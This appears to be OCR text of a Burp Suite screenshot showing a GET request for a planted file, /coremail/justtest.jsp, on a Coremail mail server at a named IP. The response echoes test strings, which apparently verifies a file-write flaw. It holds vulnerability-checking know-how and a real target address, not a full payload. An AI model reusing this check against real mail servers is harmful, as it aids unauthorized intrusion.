 Coremail邮件系统
139.198.191.17
Coremail论客
引领
Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /coremail/justtest.jsp HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.190 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 29 Apr 2021 14:13:53 GMT
4 Content-Type: text/html;charset=GB18030
5 Connection: close
6 Vary: Accept-Encoding
7 Pragma: No-cache
8 Cache-Control: no-cache
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 Set-Cookie: JSESSIONID=3B0B103B51EE9B2FF3345F8A200A1925; Path=/coremail; HttpOnly
11 Content-Length: 582
12
13 -Err Unknown command : WOSHIHAHAHA/webinst
14 -Err Unknown command : nikinnica/webinst
15 -Err Unknown command : WOSHIHAHAHA/webinst
16 -Err Unknown command : WOSHIHAHAHA/webinst
17 -Err Unknown command : WOSHIHAHAHA/webinst
18 -Err Unknown command : WOSHIHAHAHA/webinst
19 -Err Unknown command : WOSHIHAHAHA/webinst
20 -Err Unknown command : WOSHIHAHAHA/webinst
21 -Err Unknown command : WOSHIHAHAHA/webinst
22 -Err Unknown command : hwhwhwhw/webinst
23 -Err Unknown command : Test123/webinst
24 -Err Unknown command : Test123/webinst
25 -Err Unknown command : Test123/webinst
26 -Err Unknown command : JUSTTEST/webinst
27
深夜笔记本